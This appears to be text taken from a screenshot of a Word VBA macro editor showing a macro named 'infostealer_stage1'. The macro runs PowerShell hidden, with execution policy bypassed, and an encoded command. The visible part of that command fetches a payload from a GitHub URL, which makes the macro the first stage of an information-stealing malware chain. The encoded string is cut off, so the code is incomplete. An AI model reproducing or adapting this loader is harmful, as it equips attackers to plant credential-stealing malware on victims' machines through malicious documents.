 Test - NewMacros (Code)
(General)
infostealer_stage1
Sub infostealer_stage1()
On Error Resume Next
Dim shell As Object
Dim encodedCommand As String
encodedCommand = "JENvbW1hbmQgPSAiSW52b2tlLVdlYlJlcXVlc3QgLVVyaSAnaHR0cHM6Ly9naXRodWIuY29tL3BvbHlnb25iZW4vcG9seWdvbmJlbi5naXRodWIuaW8vcmF3L3JlZnMvaGVhZHM
Set shell = CreateObject("WScript.Shell")
shell.Run "powershell -NoP -NonI -W Hidden -Exec Bypass -EncodedCommand " & encodedCommand, 0, False
End Sub